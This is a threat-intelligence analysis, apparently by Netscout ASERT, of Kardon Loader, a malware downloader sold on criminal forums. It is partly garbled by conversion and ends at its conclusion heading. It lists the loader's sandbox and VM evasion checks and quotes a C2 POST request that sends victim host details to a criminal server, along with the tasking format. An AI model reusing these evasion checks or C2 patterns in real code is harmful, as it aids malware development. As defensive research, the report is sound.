• Incorporates numerous anti-analysis checks to discourage analysis.

# **Executive Summary**

Kardon Loader is a malware downloader advertised on underground forums as a paid open beta product. This malware has been on sale by an actor under the username Yattaze, starting in late April. The actor offers the sale of the malware as a standalone build with charges for each additional rebuild, or the ability to set up a botshop in which case any customer can establish their own operation and further sell access to a new customer base.

Malware authors and distributors leverage downloader malware and botshops to build malware distribution networks. Malware distribution networks are commonly used by cyber criminals to create botnets to distribute additional payloads such as credential theft malware, ransomware, banking Trojans, and others. These distribution networks are often run by third party operators and offered as a service in underground markets.

### **NOTE: ASERT actively collects indicators associated with this malware family to provide protection for our Netscout Arbor customers.**

### **History**

On April 21, 2018 actor Yattaze began advertising the open public beta of a downloader named Kardon Loader for \$50. The description of the malware family suggests this malware was a rebrand of the ZeroCool botnet which was under development previously by the same actor. The actor has had an account on the forum since April 2017 and received multiple vouches for this product. The advertisement for the loader is professional looking with its own logo (**Figure 1** & **Figure 2**).Figure 1: The advertisement for the loader is professional looking with its own logo.



standpoint (**Figure 4**).

Figure 4: Kardon Loader YouTube Walkthrough

### **Distribution**

Insights gained from the forum thread suggest the actor initially conducted tests by leveraging a well-known botshop named "Pink Panther's automated loads shop (Pink)". Commentary from the actor reveals this bot is not widely distributed at this time. Only 124 infections are shown in a screenshot of the loader's test network posted by the actor (**Figure 5**).



Kardon Loader Administrator Panel Showing Infections[/caption]

### **Analysis**

The actor alleges the following functionality is available or forthcoming to Kardon Loader:

- Bot Functionality
- Download and Execute Task
- Update Task
- Uninstall Task
- Usermode Rootkit
- RC4 Encryption (Not Yet Implemented)
- Debug and Analysis Protection
- TOR Support
- Domain Generation Algorithm (DGA)ASERT found many of these features absent in the samples reviewed. All samples analyzed used hard-coded command and control (C2) URLs instead of DGA. There was also no evidence of TOR or user mode rootkit functionality in the binaries.

# **Anti-Analysis Techniques**

Kardon Loader uses a few anti-analysis techniques, such as attempting to get the module handle for the following DLLs:

- avghookx.dll
- avghooka.dll
- snxhk.dll
- sbiedll.dll
- dbghelp.dll
- api\_log.dll
- dir\_watch.dll
- pstorec.dll
- vmcheck.dll
- wpespy.dll

If any of the above DLL handles are returned it will exit the process. These DLLs are associated with antivirus, analysis tools, and virtualization. Kardon Loader will also enumerate the CPUID Vendor ID value and compare it against the following strings:

- KVMKVMKVM
- Microsoft Hv
- VMwareVMware
- XenVMMXenVMM
- prl hyperv
- VBoxVBoxVBox

These are known CPUID Vendor ID values associated with virtualized machines. If one of these values are detected the malware will also exit.

### **Command and Control**

Kardon Loader uses HTTP based C2 infrastructure with URL parameters that are base64 encoded. Upon execution Kardon Loader will send HTTP POSTs to the C2 with the following fields:

- **ID** = Identification Number
- **OS** = Operating System
- **PV** = User Privilege
- **IP** = Initial Payload (Full Path)
- **CN** = Computer Name
- **UN** = User Name
- **CA** = Processor Architecture

An example of the POST payload sent from Kardon Loader sample upon execution can be seen in (**Figure 6**): [caption id="attachment\_9578" align="aligncenter" width="900"]

POST /js6283h7/gate.php HTTP/1.1 Host: cryptdrop.xyz Content-Type: application/x-www-form-urlencoded Content-Length: 143 Connection: close

Figure 6:

&os=V2luZG93cyAxMA==&pv=  $id =$ =&ip= &ca=eDY0 =&un=<sup>-</sup>

Kardon Loader POST Request[/caption] Once the request is made, the C2 server will provide varying feedback which will result in either downloading and executing additional payloads, visiting a website, upgrading current payloads, or uninstalling itself. The C2 server response format for a wait command is:

#### **notask**

While other commands including the download and execution functionality use the following format:

#### **newtask`##`# <url>**

Hashmarks represent the two-character task id and one-character task valueNext, the infected host will send a confirmation message back to the C2 in the same format as the initial post payload with the following additional fields:

- **TD** = Task Identifier (Provided by command and control)
- **OP** = Task Output (1 if successful, 2 if not successful)

Analysis of various samples reveal another parameter used for uninstalling of the loader directed by the C2:

**UN** = Uninstalled

Posts from the actor on their advertisement thread suggests that C2 communication for this family will be changed to RC4 encryption in the future. Also, if the actor truly implements DGA, it may use it as a fallback mechanism for C2.

# **Administration Panel**



for Kardon Loader incorporates a simple design with a dashboard of the bot distribution and install statistics. A notable feature of this panel is the bot store functionality allowing the bot admin to generate access keys to customers that would give them the ability to execute tasks based on the predefined parameters (**Figure 8**).

|                         |                                            | Store |                                                              |           |
|-------------------------|--------------------------------------------|-------|--------------------------------------------------------------|-----------|
| $\circledcirc$<br>admin |                                            |       | Current Btc Address: 36c6nQpYZ1E28GrXSn2WHLhnDXyUf3vyQJ      |           |
| 18.                     | Dashboard                                  |       | Orders                                                       |           |
|                         | $\Box$ Clients                             |       | # Ip Order Id Url Type<br>Amount Cost (BTC) Status Update    |           |
|                         | $\bigcirc$ Tasks                           |       |                                                              |           |
|                         | $\overline{\overline{\overline{C}}}$ Store |       | Access Keys<br>Add Access Keys<br>$O-$                       |           |
|                         | $\equiv$ Logs                              |       | # Key<br>Uses<br>Action<br>$\mathbf{1}$                      |           |
|                         |                                            |       | ADD<br>5736-82dd-1788-4336-a2f5<br>$\bullet$<br>1<br>$\circ$ | Figure 8: |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |
|                         |                                            |       |                                                              |           |

Kardon Loader Store[/caption] Users can specify a URL then provide the task type and number of executions in order to distribute commands to bots on the network. This is shown in the actors instructional YouTube video (**Figure 4**).

### **Conclusion and Recommendations**